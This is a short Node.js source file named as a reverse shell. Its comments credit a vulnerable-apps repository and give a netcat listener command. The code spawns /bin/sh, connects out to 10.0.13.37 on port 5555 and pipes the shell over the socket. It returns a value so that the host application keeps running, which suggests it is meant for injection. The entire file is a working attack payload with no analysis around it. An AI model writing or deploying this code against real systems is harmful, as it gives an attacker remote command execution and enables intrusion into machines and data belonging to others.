 nodejs_revshell.js
1 // Stolen from: https://github.com/appsecco/vulnerable-apps/tree/master/node-reverse-shell
2 // Nodejs reverse shell
3 // listen with: nc -vlnp 5555
4 // adjust the ip address obviously
5
6 (function(){
7     var net = require("net"),
8         cp = require("child_process"),
9         sh = cp.spawn("/bin/sh", []);
10     var client = new net.Socket();
11     client.connect(5555, "10.0.13.37", function(){
12         client.pipe(sh.stdin);
13         sh.stdout.pipe(client);
14         sh.stderr.pipe(client);
15     });
16     return /a/; // Prevents the Node.js application form crashing
17 })();